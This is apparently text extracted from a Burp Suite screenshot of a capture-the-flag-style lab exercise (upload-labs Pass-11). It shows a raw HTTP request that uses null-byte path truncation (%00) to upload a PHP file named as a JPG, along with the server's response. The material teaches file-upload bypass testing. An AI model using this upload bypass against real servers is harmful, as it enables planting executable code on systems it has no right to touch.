 Go
Cancel
< | ▼
> | ▼
Target: http://10.60.17.35:8084
Request
Raw
Params
Headers
Hex
POST /Pass-11/index.php?save_path=../upload/info.php%00 HTTP/1.1
Host: 10.60.17.35:8084
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35:8084/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data;
boundary=---------------------------2095398636025653542948003​76
Content-Length: 362
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------209539863602565354294800376
Content-Disposition: form-data; name="upload_file"; filename="info.jpg"
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------209539863602565354294800376
Content-Disposition: form-data; name="submit"
上传
-----------------------------209539863602565354294800376--
Response
Raw
Headers
Hex
HTML
Render
<img src="../upload/info.php/3520181126093325.jpg"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript"
src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
</html>